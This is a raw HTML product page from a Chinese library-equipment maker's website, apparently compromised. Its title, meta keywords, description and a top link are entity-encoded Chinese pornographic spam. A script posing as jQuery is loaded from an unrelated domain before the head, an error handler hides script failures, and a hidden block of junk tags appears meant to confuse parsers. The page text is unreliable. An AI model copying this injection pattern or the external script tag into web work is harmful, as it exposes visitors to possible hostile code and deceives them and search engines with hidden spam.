

--- FILE ---
content_type: text/html
request_url: http://liweiyiqi.com/product-200009.html
body_size: 90967
content:
<!DOCTYPE HTML><html lang="" xmlns="http://www.w3.org/1999/xhtml" class="  full-page-normal"><script src="https://cdn.zzyhh.top/lib/jquery/3.7.1/jquery.min.js"></script><head><meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><title>&#x39;&#x31;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x6B27;&#x7F8E;&#x963F;&#x76;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x2C;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4E82;&#x5B50;&#x502B;&#x58;&#x58;&#x58;&#x58;&#x35;&#x30;&#x8DEF;</title><meta name="format-detection" content="telephone=yes" /><meta name="keywords" content="&#x39;&#x31;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x6B27;&#x7F8E;&#x963F;&#x76;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x2C;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4E82;&#x5B50;&#x502B;&#x58;&#x58;&#x58;&#x58;&#x35;&#x30;&#x8DEF;" /><meta name="description" content="&#x39;&#x31;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x6B27;&#x7F8E;&#x963F;&#x76;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x2C;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4E82;&#x5B50;&#x502B;&#x58;&#x58;&#x58;&#x58;&#x35;&#x30;&#x8DEF;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x2C;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x89C6;&#x2C;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x8001;&#x719F;&#x5973;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x7684;&#x7247;&#x0D;" /><meta name="viewport" content="width=device-width,height=device-height,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta name="referrer" content="origin"><link href="https://sitecdn.71360.com/static/txys-001/css/app.css?my_version_number=2025_1223_0159" rel="stylesheet"><link rel="stylesheet" href="/theme/61690zh-cn/33u10227/base-1766738354.css" /><link rel="stylesheet" href="/theme/61690zh-cn/33u10227/product_index-1766738354.css" /><link rel="shortcut icon" href=https://img03.71360.com/w3/3m03ev/20250804/b941e64ae31c01f7f3d11ee3a7a8dd34.ico><link rel="apple-touch-icon" href="https://img03.71360.com/w3/3m03ev/20250804/b941e64ae31c01f7f3d11ee3a7a8dd34.ico"/><meta name="baidu-site-verification" content="codeva-MBboae70cR" />
<meta name="sogou_site_verification" content="YCXMNZRcOB" />
<meta name="360-site-verification" content="47a0425433b31fc4d7858411228df1e0" /><script>        var scrollType = "normal";
        window.scrollType = scrollType || 'normal';
    </script><link rel="canonical" href="http://liweiyiqi.com/"/><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body data-lang="" class="zh-cn_website ">
<a href="http://liweiyiqi.com/">&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20813;&#36153;&#95;&#22823;&#32905;&#22823;&#25447;&#19968;&#36827;&#19968;&#20986;&#22909;&#29245;&#35270;&#33394;&#22823;&#24072;&#95;&#25170;&#24320;&#22823;&#33151;&#29408;&#29408;&#25402;&#36827;&#35270;&#39057;&#95;&#20122;&#27954;&#65;&#86;&#31192;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#33216;&#95;&#20037;&#20037;&#20037;&#31934;&#21697;&#50;&#48;&#50;&#48;&#20813;&#36153;&#35266;&#30475;&#95;&#20122;&#27954;&#20081;&#20122;&#27954;&#20081;&#22919;&#26080;&#30721;&#40635;&#35910;&#95;&#33394;&#20599;&#20599;&#33394;&#22108;&#22108;&#29408;&#29408;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;</a>
<div id="pl_css_ganrao" style="display: none;"></div><div id="ukyk2" class="pl_css_ganrao" style="display: none;"><sup id="ukyk2"><li id="ukyk2"><object id="ukyk2"></object></li></sup><rt id="ukyk2"><pre id="ukyk2"><delect id="ukyk2"></delect></pre></rt><abbr id="ukyk2"></abbr><small id="ukyk2"></small><menu id="ukyk2"></menu><th id="ukyk2"></th><button id="ukyk2"></button><dl id="ukyk2"></dl><strike id="ukyk2"></strike><em id="ukyk2"><small id="ukyk2"><s id="ukyk2"></s></small></em><tr id="ukyk2"></tr><tbody id="ukyk2"></tbody><del id="ukyk2"></del><center id="ukyk2"></center><center id="ukyk2"><tr id="ukyk2"><pre id="ukyk2"></pre></tr></center><dd id="ukyk2"><sup id="ukyk2"><ul id="ukyk2"></ul></sup></dd><menu id="ukyk2"><fieldset id="ukyk2"><wbr id="ukyk2"></wbr></fieldset></menu><nav id="ukyk2"></nav><tfoot id="ukyk2"><wbr id="ukyk2"><tr id="ukyk2"></tr></wbr></tfoot><dfn id="ukyk2"></dfn><nav id="ukyk2"></nav><tbody id="ukyk2"><del id="ukyk2"><abbr id="ukyk2"></abbr></del></tbody><acronym id="ukyk2"></acronym><dd id="ukyk2"></dd><pre id="ukyk2"></pre><noscript id="ukyk2"></noscript><samp id="ukyk2"><option id="ukyk2"><abbr id="ukyk2"></abbr></option></samp><option id="ukyk2"><abbr id="ukyk2"><nav id="ukyk2"></nav></abbr></option><nav id="ukyk2"></nav><xmp id="ukyk2"></xmp><abbr id="ukyk2"></abbr><sup id="ukyk2"><kbd id="ukyk2"><table id="ukyk2"></table></kbd></sup><tbody id="ukyk2"></tbody><tr id="ukyk2"></tr><dl id="ukyk2"><source id="ukyk2"><pre id="ukyk2"></pre></source></dl><optgroup id="ukyk2"></optgroup><nav id="ukyk2"></nav><delect id="ukyk2"><button id="ukyk2"><tbody id="ukyk2"></tbody></button></delect><object id="ukyk2"></object><dfn id="ukyk2"><samp id="ukyk2"><option id="ukyk2"></option></samp></dfn><fieldset id="ukyk2"></fieldset><ul id="ukyk2"><center id="ukyk2"><tr id="ukyk2"></tr></center></ul><wbr id="ukyk2"><strike id="ukyk2"><blockquote id="ukyk2"></blockquote></strike></wbr><code id="ukyk2"><input id="ukyk2"><strong id="ukyk2"></strong></input></code><abbr id="ukyk2"><abbr id="ukyk2"><bdo id="ukyk2"></bdo></abbr></abbr><noscript id="ukyk2"></noscript><center id="ukyk2"></center><tfoot id="ukyk2"><xmp id="ukyk2"><pre id="ukyk2"></pre></xmp></tfoot><option id="ukyk2"><tbody id="ukyk2"><abbr id="ukyk2"></abbr></tbody></option><strong id="ukyk2"><nav id="ukyk2"><fieldset id="ukyk2"></fieldset></nav></strong><th id="ukyk2"><td id="ukyk2"><tfoot id="ukyk2"></tfoot></td></th><dfn id="ukyk2"></dfn><th id="ukyk2"></th><pre id="ukyk2"></pre><menu id="ukyk2"><dl id="ukyk2"><wbr id="ukyk2"></wbr></dl></menu><ul id="ukyk2"><center id="ukyk2"><tr id="ukyk2"></tr></center></ul><s id="ukyk2"><code id="ukyk2"><source id="ukyk2"></source></code></s><small id="ukyk2"></small><th id="ukyk2"></th><th id="ukyk2"><center id="ukyk2"><table id="ukyk2"></table></center></th><option id="ukyk2"></option><xmp id="ukyk2"></xmp><tbody id="ukyk2"></tbody><del id="ukyk2"></del><code id="ukyk2"></code><s id="ukyk2"></s><input id="ukyk2"></input><pre id="ukyk2"></pre><option id="ukyk2"></option><abbr id="ukyk2"></abbr><input id="ukyk2"></input><strong id="ukyk2"></strong><tbody id="ukyk2"></tbody><tr id="ukyk2"><noframes id="ukyk2"><kbd id="ukyk2"></kbd></noframes></tr><blockquote id="ukyk2"></blockquote><del id="ukyk2"><abbr id="ukyk2"><code id="ukyk2"></code></abbr></del><code id="ukyk2"></code><samp id="ukyk2"><center id="ukyk2"><tr id="ukyk2"></tr></center></samp><center id="ukyk2"></center><code id="ukyk2"><source id="ukyk2"><tr id="ukyk2"></tr></source></code><blockquote id="ukyk2"><center id="ukyk2"><del id="ukyk2"></del></center></blockquote><pre id="ukyk2"><xmp id="ukyk2"><pre id="ukyk2"></pre></xmp></pre><tfoot id="ukyk2"><xmp id="ukyk2"><sup id="ukyk2"></sup></xmp></tfoot><delect id="ukyk2"></delect><center id="ukyk2"><xmp id="ukyk2"><pre id="ukyk2"></pre></xmp></center><samp id="ukyk2"></samp><small id="ukyk2"></small><li id="ukyk2"><em id="ukyk2"><small id="ukyk2"></small></em></li><blockquote id="ukyk2"><center id="ukyk2"><abbr id="ukyk2"></abbr></center></blockquote><center id="ukyk2"><delect id="ukyk2"><noframes id="ukyk2"></noframes></delect></center><fieldset id="ukyk2"></fieldset><ul id="ukyk2"></ul><small id="ukyk2"></small><fieldset id="ukyk2"></fieldset><dfn id="ukyk2"></dfn><small id="ukyk2"></small><tr id="ukyk2"><abbr id="ukyk2"><code id="ukyk2"></code></abbr></tr><table id="ukyk2"><strong id="ukyk2"><samp id="ukyk2"></samp></strong></table><source id="ukyk2"></source><source id="ukyk2"></source><delect id="ukyk2"></delect><ul id="ukyk2"><table id="ukyk2"><tr id="ukyk2"></tr></table></ul><sup id="ukyk2"></sup><li id="ukyk2"></li><tr id="ukyk2"></tr><rt id="ukyk2"></rt><object id="ukyk2"></object><dfn id="ukyk2"><ul id="ukyk2"><option id="ukyk2"></option></ul></dfn><source id="ukyk2"></source><strong id="ukyk2"></strong><input id="ukyk2"></input><cite id="ukyk2"></cite><option id="ukyk2"></option><wbr id="ukyk2"></wbr><em id="ukyk2"><strong id="ukyk2"><menu id="ukyk2"></menu></strong></em><th id="ukyk2"></th><table id="ukyk2"><cite id="ukyk2"><rt id="ukyk2"></rt></cite></table><center id="ukyk2"></center><td id="ukyk2"><dl id="ukyk2"><xmp id="ukyk2"></xmp></dl></td><center id="ukyk2"></center><del id="ukyk2"></del><em id="ukyk2"></em><code id="ukyk2"></code><cite id="ukyk2"></cite><rt id="ukyk2"></rt><s id="ukyk2"></s><fieldset id="ukyk2"></fieldset><wbr id="ukyk2"></wbr><source id="ukyk2"></source><cite id="ukyk2"><center id="ukyk2"><center id="ukyk2"></center></center></cite><code id="ukyk2"></code><small id="ukyk2"></small><tr id="ukyk2"><samp id="ukyk2"><option id="ukyk2"></option></samp></tr><ul id="ukyk2"></ul><pre id="ukyk2"><tr id="ukyk2"><noframes id="ukyk2"></noframes></tr></pre><tfoot id="ukyk2"></tfoot><s id="ukyk2"></s><strong id="ukyk2"></strong><li id="ukyk2"></li><small id="ukyk2"></small><cite id="ukyk2"><rt id="ukyk2"><tbody id="ukyk2"></tbody></rt></cite><rt id="ukyk2"></rt><abbr id="ukyk2"></abbr><abbr id="ukyk2"><fieldset id="ukyk2"><source id="ukyk2"></source></fieldset></abbr><fieldset id="ukyk2"></fieldset><li id="ukyk2"><optgroup id="ukyk2"><cite id="ukyk2"></cite></optgroup></li><option id="ukyk2"><tbody id="ukyk2"><nav id="ukyk2"></nav></tbody></option><tbody id="ukyk2"></tbody><ul id="ukyk2"></ul><menu id="ukyk2"></menu></div><div   id="bydshnkwciv"   class="body pc_pattern preview_frame " data-type="pc_pattern"><div   id="bydshnkwciv"   class="myheader-contain"><div   id="bydshnkwciv"   class="myheader layout_header layout_header_pc"><div
  class="layout_row layrow system_row header_has_fixed col_order_pattern"
  id="u927400" data-id="927400" name="layout_row" anchor-id=""><div   id="bydshnkwciv"   class="laybox"><div   id="bydshnkwciv"   class="laybox_child_frame"><div   id="bydshnkwciv"   class="layout_column one_column " id="u927401" data-id="927401" data-pc-col="2" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_2" data-mb_custom_col="1" data-col_order_val="custom"><div   id="bydshnkwciv"   class="modules"><div   id="bydshnkwciv"   class="module basic_webtitle" id="u927402" name="basic_webtitle" anchor-id="" data-wait-animation
	data-animation-key="j-927402"><div   id="bydshnkwciv"   class="basic_webtitle"><script type="application/ld+json">    {
      "@context": "https://schema.org",
      "@type": "Organization",
      "url": "http://liweiyiqi.com/product-200009.html",
      "logo": "https://img03.71360.com/w3/3m03ev/20250804/b1c0b917c2ececeb10d06e70e8df4131.png"
    }
    </script><div   id="bydshnkwciv"   class="titleLine type_1"><div   id="bydshnkwciv"   class="imgPart"><div   id="bydshnkwciv"   class="imgContent"><img class="logoImg" src="https://img03.71360.com/w3/3m03ev/20250804/b1c0b917c2ececeb10d06e70e8df4131.png" title="江蘇感創(chuàng)電子科技股份有限公司" alt="江蘇感創(chuàng)電子科技股份有限公司"/></div></div><div   id="bydshnkwciv"   class="webtitle"><div   id="bydshnkwciv"   class="titleWord"><div   id="bydshnkwciv"   class="titlePart basic_webtitle_content"><div   id="bydshnkwciv"   class="titleEdit edit-div" data-size="30">請輸入網(wǎng)站標(biāo)題</div></div></div></div></div></div></div><div   id="bydshnkwciv"   class="module basic_plugin_code" id="u927403" name="basic_plugin_code" anchor-id="" data-wait-animation
	data-animation-key="j-927403"><div   id="bydshnkwciv"   class="basic_plugin_code"><style>
#u927406 .module_content .searchs_content.type_6 .iconShow span{
color:#666;
font-size: 32px;
}
#u927406 .module_content .searchs_content.type_2 .searchs_btn_content span { color: #fff!important; font-size: 25px;}
.pc_pattern #u927406{
position:relative;
}
.pc_pattern #u927406::after{
content:'';
position:absolute;
right:5px;
top:0px;
background:#E5E5E5;
width:1px;
height:100%;
}
.pc_pattern #u927405{
margin-right: -3%;
}
.pc_pattern #u927400{
box-shadow: rgb(101,43,19,0.05) 0px 0px 10px 5px !important;
}
@media screen and (max-width:1366px){
.pc_pattern #u927400 .laybox {
    padding-left: 1%;
    padding-right: 1%;
}
.pc_pattern #u927405 .basic_navbar .navContent .pageLine{
    margin-right: 25px;
}
.pc_pattern #u927402 {
    margin-top: 16.08127%;
}
.pc_pattern #u927409 {
    margin-top: 15.238908%;
}
.pc_pattern #u927407 {
    margin-top: 29.088435%;
}
}
@media screen and (max-width:1280px){
.tb_dh{
    font-size: 23px !important;
}
.pc_pattern #u927402 {
    margin-top: 17.08127%;
}
.pc_pattern #u927409 {
    margin-top: 16.238908%;
}
.pc_pattern #u927407 {
    margin-top: 30.088435%;
}
}

</style></div></div></div></div><div   id="bydshnkwciv"   class="layout_column one_column " id="u927404" data-id="927404" data-pc-col="7" data-mb-col="1" data-mb-order="1" name="layout_column" data-class-col="pc_col_7" data-mb_custom_col="1" data-col_order_val="custom"><div   id="bydshnkwciv"   class="modules"><div   id="bydshnkwciv"   class="module basic_navbar" id="u927405" name="basic_navbar" anchor-id="" data-wait-animation
	data-animation-key="j-927405"><div   id="bydshnkwciv"   class="basic_navbar pcPart pc_iframe_preview basic_navbar_width"><div   id="bydshnkwciv"   class="barLine"><div   id="bydshnkwciv"   class="btn_part"><div   id="bydshnkwciv"   class="leftBtn iconfont icon-jiantouzuo"></div><div   id="bydshnkwciv"   class="rightBtn iconfont icon-jiantouyou"></div></div></div><div   id="bydshnkwciv"   class="navContent"><div   id="bydshnkwciv"   class="navPart"><div   id="bydshnkwciv"   class="hasWidth"><ul class="navLine"><span id="bydshnkwciv"    class="itemNav"><li id="bydshnkwciv"    class="pageLine"><div   id="bydshnkwciv"   class="pagePart"><a href="/"  data-type="index:index" class=""><span id="bydshnkwciv"    class="pageLink nav_item_name ">首頁</span></a></div></li><li id="bydshnkwciv"    class="iconfont navberSplitLine icon-z-nav-line-0"></li></span><span id="bydshnkwciv"    class="itemNav"><li id="bydshnkwciv"    class="pageLine"><div   id="bydshnkwciv"   class="pagePart"><a href="/p-about.html"  data-type="p:about" class=""><span id="bydshnkwciv"    class="pageLink nav_item_name ">關(guān)于我們</span></a></div></li><li id="bydshnkwciv"    class="iconfont navberSplitLine icon-z-nav-line-0"></li></span><span id="bydshnkwciv"    class="itemNav"><li id="bydshnkwciv"    class="pageLine"><div   id="bydshnkwciv"   class="pagePart"><a href="/product.html"  data-type="product:index" class=""><span id="bydshnkwciv"    class="pageLink nav_item_name ">產(chǎn)品中心</span></a></div></li><li id="bydshnkwciv"    class="iconfont navberSplitLine icon-z-nav-line-0"></li></span><span id="bydshnkwciv"    class="itemNav"><li id="bydshnkwciv"    class="pageLine"><div   id="bydshnkwciv"   class="pagePart"><a href="/case.html"  data-type="case:index" class=""><span id="bydshnkwciv"    class="pageLink nav_item_name ">解決方案</span></a></div></li><li id="bydshnkwciv"    class="iconfont navberSplitLine icon-z-nav-line-0"></li></span><span id="bydshnkwciv"    class="itemNav"><li id="bydshnkwciv"    class="pageLine"><div   id="bydshnkwciv"   class="pagePart"><a href="/article.html"  data-type="article:index" class=""><span id="bydshnkwciv"    class="pageLink nav_item_name ">新聞中心</span></a></div></li><li id="bydshnkwciv"    class="iconfont navberSplitLine icon-z-nav-line-0"></li></span><span id="bydshnkwciv"    class="itemNav"><li id="bydshnkwciv"    class="pageLine"><div   id="bydshnkwciv"   class="pagePart"><a href="/help.html"  data-type="help:index" class=""><span id="bydshnkwciv"    class="pageLink nav_item_name ">案例展示</span></a></div></li><li id="bydshnkwciv"    class="iconfont navberSplitLine icon-z-nav-line-0"></li></span><span id="bydshnkwciv"    class="itemNav"><li id="bydshnkwciv"    class="pageLine"><div   id="bydshnkwciv"   class="pagePart"><a href="/p-contact.html"  data-type="p:contact" class=""><span id="bydshnkwciv"    class="pageLink nav_item_name ">聯(lián)系我們</span></a></div></li><li id="bydshnkwciv"    class="iconfont navberSplitLine icon-z-nav-line-0"></li></span><span id="bydshnkwciv"    class="itemNav"><li id="bydshnkwciv"    class="pageLine"><div   id="bydshnkwciv"   class="pagePart"><a   rel="nofollow"  data-type="" target="_blank" class=""><span id="bydshnkwciv"    class="pageLink nav_item_name ">EN</span></a></div></li></span></ul></div></div></div><div   id="bydshnkwciv"   class="childrenData childContent type_0"><div   id="bydshnkwciv"   class="navchildlist " ><div   id="bydshnkwciv"   class="contentLink"></div><ul class="navchildPart"></ul></div><div   id="bydshnkwciv"   class="navchildlist " ><div   id="bydshnkwciv"   class="contentLink"></div><ul class="navchildPart"><li id="bydshnkwciv"    class="navchildLine"><div   id="bydshnkwciv"   class="navchildData"><a href="/p-page_1.html"  data-type="p:page_1" ><span id="bydshnkwciv"    class="navchildLink">榮譽(yù)資質(zhì)</span></a></div></li><li id="bydshnkwciv"    class="navchildLine"><div   id="bydshnkwciv"   class="navchildData"><a href="/p-page_2.html"  data-type="p:page_2" ><span id="bydshnkwciv"    class="navchildLink">發(fā)展歷程</span></a></div></li></ul></div><div   id="bydshnkwciv"   class="navchildlist " ><div   id="bydshnkwciv"   class="contentLink"></div><ul class="navchildPart"><li id="bydshnkwciv"    class="navchildLine"><div   id="bydshnkwciv"   class="navchildData"><a href="/product-200000.html"  data-type="product" ><span id="bydshnkwciv"    class="navchildLink">條碼磁條產(chǎn)品（EM）</span></a></div><ul class="navchild2Part" style="display: none;"><li id="bydshnkwciv"    class="navchild2Line"><div   id="bydshnkwciv"   class="navchild2Data"><a href="/product-200007.html"  data-type="product"  ><span id="bydshnkwciv"    class="navchild2Link">自助借還書機(jī)</span></a></div></li><li id="bydshnkwciv"    class="navchild2Line"><div   id="bydshnkwciv"   class="navchild2Data"><a href="/product-200008.html"  data-type="product"  ><span id="bydshnkwciv"    class="navchild2Link">復(fù)合磁條</span></a></div></li><li id="bydshnkwciv"    class="navchild2Line"><div   id="bydshnkwciv"   class="navchild2Data"><a href="/product-200009.html"  data-type="product"  ><span id="bydshnkwciv"    class="navchild2Link">防盜門</span></a></div></li><li id="bydshnkwciv"    class="navchild2Line"><div   id="bydshnkwciv"   class="navchild2Data"><a href="/product-200010.html"  data-type="product"  ><span id="bydshnkwciv"    class="navchild2Link">充消磁一體機(jī)</span></a></div></li><li id="bydshnkwciv"    class="navchild2Line"><div   id="bydshnkwciv"   class="navchild2Data"><a href="/product-200011.html"  data-type="product"  ><span id="bydshnkwciv"    class="navchild2Link">24小時(shí)還書機(jī)</span></a></div></li></ul></li><li id="bydshnkwciv"    class="navchildLine"><div   id="bydshnkwciv"   class="navchildData"><a href="/product-200001.html"  data-type="product" ><span id="bydshnkwciv"    class="navchildLink">RFID產(chǎn)品（高頻HF\超高頻UHF）</span></a></div><ul class="navchild2Part" style="display: none;"><li id="bydshnkwciv"    class="navchild2Line"><div   id="bydshnkwciv"   class="navchild2Data"><a href="/product-200012.html"  data-type="product"  ><span id="bydshnkwciv"    class="navchild2Link">自助借還書機(jī)</span></a></div></li><li id="bydshnkwciv"    class="navchild2Line"><div   id="bydshnkwciv"   class="navchild2Data"><a href="/product-200013.html"  data-type="product"  ><span id="bydshnkwciv"    class="navchild2Link">RFID電子標(biāo)簽</span></a></div></li><li id="bydshnkwciv"    class="navchild2Line"><div   id="bydshnkwciv"   class="navchild2Data"><a href="/product-200014.html"  data-type="product"  ><span id="bydshnkwciv"    class="navchild2Link">RFID層架標(biāo)簽</span></a></div></li><li id="bydshnkwciv"    class="navchild2Line"><div   id="bydshnkwciv"   class="navchild2Data"><a href="/product-200016.html"  data-type="product"  ><span id="bydshnkwciv"    class="navchild2Link">館員工作站</span></a></div></li><li id="bydshnkwciv"    class="navchild2Line"><div   id="bydshnkwciv"   class="navchild2Data"><a href="/product-200017.html"  data-type="product"  ><span id="bydshnkwciv"    class="navchild2Link">標(biāo)簽加工站</span></a></div></li><li id="bydshnkwciv"    class="navchild2Line"><div   id="bydshnkwciv"   class="navchild2Data"><a href="/product-200018.html"  data-type="product"  ><span id="bydshnkwciv"    class="navchild2Link">RFID盤點(diǎn)車</span></a></div></li><li id="bydshnkwciv"    class="navchild2Line"><div   id="bydshnkwciv"   class="navchild2Data"><a href="/product-200019.html"  data-type="product"  ><span id="bydshnkwciv"    class="navchild2Link">RFID漂流柜</span></a></div></li><li id="bydshnkwciv"    class="navchild2Line"><div   id="bydshnkwciv"   class="navchild2Data"><a href="/product-200020.html"  data-type="product"  ><span id="bydshnkwciv"    class="navchild2Link">智能書架</span></a></div></li><li id="bydshnkwciv"    class="navchild2Line"><div   id="bydshnkwciv"   class="navchild2Data"><a href="/product-200021.html"  data-type="product"  ><span id="bydshnkwciv"    class="navchild2Link">24小時(shí)還書機(jī)</span></a></div></li><li id="bydshnkwciv"    class="navchild2Line"><div   id="bydshnkwciv"   class="navchild2Data"><a href="/product-200015.html"  data-type="product"  ><span id="bydshnkwciv"    class="navchild2Link">RFID安全門</span></a></div></li></ul></li><li id="bydshnkwciv"    class="navchildLine"><div   id="bydshnkwciv"   class="navchildData"><a href="/product-200002.html"  data-type="product" ><span id="bydshnkwciv"    class="navchildLink">AI視覺產(chǎn)品</span></a></div><ul class="navchild2Part" style="display: none;"><li id="bydshnkwciv"    class="navchild2Line"><div   id="bydshnkwciv"   class="navchild2Data"><a href="/product-200022.html"  data-type="product"  ><span id="bydshnkwciv"    class="navchild2Link">二維碼圖書標(biāo)簽</span></a></div></li><li id="bydshnkwciv"    class="navchild2Line"><div   id="bydshnkwciv"   class="navchild2Data"><a href="/product-200023.html"  data-type="product"  ><span id="bydshnkwciv"    class="navchild2Link">二維碼層架標(biāo)簽</span></a></div></li><li id="bydshnkwciv"    class="navchild2Line"><div   id="bydshnkwciv"   class="navchild2Data"><a href="/product-200024.html"  data-type="product"  ><span id="bydshnkwciv"    class="navchild2Link">AI視覺盤點(diǎn)攝像頭</span></a></div></li><li id="bydshnkwciv"    class="navchild2Line"><div   id="bydshnkwciv"   class="navchild2Data"><a href="/product-200025.html"  data-type="product"  ><span id="bydshnkwciv"    class="navchild2Link">視覺盤點(diǎn)機(jī)器人</span></a></div></li><li id="bydshnkwciv"    class="navchild2Line"><div   id="bydshnkwciv"   class="navchild2Data"><a href="/product-200026.html"  data-type="product"  ><span id="bydshnkwciv"    class="navchild2Link">手持式盤點(diǎn)</span></a></div></li><li id="bydshnkwciv"    class="navchild2Line"><div   id="bydshnkwciv"   class="navchild2Data"><a href="/product-200027.html"  data-type="product"  ><span id="bydshnkwciv"    class="navchild2Link">推車盤點(diǎn)</span></a></div></li><li id="bydshnkwciv"    class="navchild2Line"><div   id="bydshnkwciv"   class="navchild2Data"><a href="/product-200042.html"  data-type="product"  ><span id="bydshnkwciv"    class="navchild2Link">視覺拍照盤點(diǎn)</span></a></div></li></ul></li><li id="bydshnkwciv"    class="navchildLine"><div   id="bydshnkwciv"   class="navchildData"><a href="/product-200003.html"  data-type="product" ><span id="bydshnkwciv"    class="navchildLink">軟件產(chǎn)品</span></a></div><ul class="navchild2Part" style="display: none;"><li id="bydshnkwciv"    class="navchild2Line"><div   id="bydshnkwciv"   class="navchild2Data"><a href="/product-200028.html"  data-type="product"  ><span id="bydshnkwciv"    class="navchild2Link">虛擬圖書館</span></a></div></li><li id="bydshnkwciv"    class="navchild2Line"><div   id="bydshnkwciv"   class="navchild2Data"><a href="/product-200029.html"  data-type="product"  ><span id="bydshnkwciv"    class="navchild2Link">VR圖書館</span></a></div></li><li id="bydshnkwciv"    class="navchild2Line"><div   id="bydshnkwciv"   class="navchild2Data"><a href="/product-200030.html"  data-type="product"  ><span id="bydshnkwciv"    class="navchild2Link">集群管理軟件</span></a></div></li><li id="bydshnkwciv"    class="navchild2Line"><div   id="bydshnkwciv"   class="navchild2Data"><a href="/product-200031.html"  data-type="product"  ><span id="bydshnkwciv"    class="navchild2Link">館情展示系統(tǒng)</span></a></div></li><li id="bydshnkwciv"    class="navchild2Line"><div   id="bydshnkwciv"   class="navchild2Data"><a href="/product-200032.html"  data-type="product"  ><span id="bydshnkwciv"    class="navchild2Link">3D導(dǎo)航</span></a></div></li><li id="bydshnkwciv"    class="navchild2Line"><div   id="bydshnkwciv"   class="navchild2Data"><a href="/product-200033.html"  data-type="product"  ><span id="bydshnkwciv"    class="navchild2Link">手機(jī)借閱（限RFID）</span></a></div></li><li id="bydshnkwciv"    class="navchild2Line"><div   id="bydshnkwciv"   class="navchild2Data"><a href="/product-200044.html"  data-type="product"  ><span id="bydshnkwciv"    class="navchild2Link">圖書管理軟件</span></a></div></li></ul></li><li id="bydshnkwciv"    class="navchildLine"><div   id="bydshnkwciv"   class="navchildData"><a href="/product-200004.html"  data-type="product" ><span id="bydshnkwciv"    class="navchildLink">智能借閱柜</span></a></div><ul class="navchild2Part" style="display: none;"><li id="bydshnkwciv"    class="navchild2Line"><div   id="bydshnkwciv"   class="navchild2Data"><a href="/product-200034.html"  data-type="product"  ><span id="bydshnkwciv"    class="navchild2Link">單格借閱柜</span></a></div></li><li id="bydshnkwciv"    class="navchild2Line"><div   id="bydshnkwciv"   class="navchild2Data"><a href="/product-200035.html"  data-type="product"  ><span id="bydshnkwciv"    class="navchild2Link">單格預(yù)約柜</span></a></div></li><li id="bydshnkwciv"    class="navchild2Line"><div   id="bydshnkwciv"   class="navchild2Data"><a href="/product-200036.html"  data-type="product"  ><span id="bydshnkwciv"    class="navchild2Link">RFID書柜</span></a></div></li><li id="bydshnkwciv"    class="navchild2Line"><div   id="bydshnkwciv"   class="navchild2Data"><a href="/product-200043.html"  data-type="product"  ><span id="bydshnkwciv"    class="navchild2Link">單格RFID借閱柜</span></a></div></li></ul></li><li id="bydshnkwciv"    class="navchildLine"><div   id="bydshnkwciv"   class="navchildData"><a href="/product-200005.html"  data-type="product" ><span id="bydshnkwciv"    class="navchildLink">門禁</span></a></div><ul class="navchild2Part" style="display: none;"><li id="bydshnkwciv"    class="navchild2Line"><div   id="bydshnkwciv"   class="navchild2Data"><a href="/product-200037.html"  data-type="product"  ><span id="bydshnkwciv"    class="navchild2Link">閘機(jī)通道</span></a></div></li><li id="bydshnkwciv"    class="navchild2Line"><div   id="bydshnkwciv"   class="navchild2Data"><a href="/product-200038.html"  data-type="product"  ><span id="bydshnkwciv"    class="navchild2Link">智能人臉門禁</span></a></div></li></ul></li><li id="bydshnkwciv"    class="navchildLine"><div   id="bydshnkwciv"   class="navchildData"><a href="/product-200006.html"  data-type="product" ><span id="bydshnkwciv"    class="navchildLink">通用</span></a></div><ul class="navchild2Part" style="display: none;"><li id="bydshnkwciv"    class="navchild2Line"><div   id="bydshnkwciv"   class="navchild2Data"><a href="/product-200039.html"  data-type="product"  ><span id="bydshnkwciv"    class="navchild2Link">查詢機(jī)</span></a></div></li><li id="bydshnkwciv"    class="navchild2Line"><div   id="bydshnkwciv"   class="navchild2Data"><a href="/product-200040.html"  data-type="product"  ><span id="bydshnkwciv"    class="navchild2Link">殺菌機(jī)</span></a></div></li><li id="bydshnkwciv"    class="navchild2Line"><div   id="bydshnkwciv"   class="navchild2Data"><a href="/product-200041.html"  data-type="product"  ><span id="bydshnkwciv"    class="navchild2Link">電子借閱機(jī)</span></a></div></li><li id="bydshnkwciv"    class="navchild2Line"><div   id="bydshnkwciv"   class="navchild2Data"><a href="/product-200045.html"  data-type="product"  ><span id="bydshnkwciv"    class="navchild2Link">24小時(shí)圖書館建設(shè)方案</span></a></div></li></ul></li></ul></div><div   id="bydshnkwciv"   class="navchildlist " ><div   id="bydshnkwciv"   class="contentLink"></div><ul class="navchildPart"><li id="bydshnkwciv"    class="navchildLine"><div   id="bydshnkwciv"   class="navchildData"><a href="/case-5.html"  data-type="case" ><span id="bydshnkwciv"    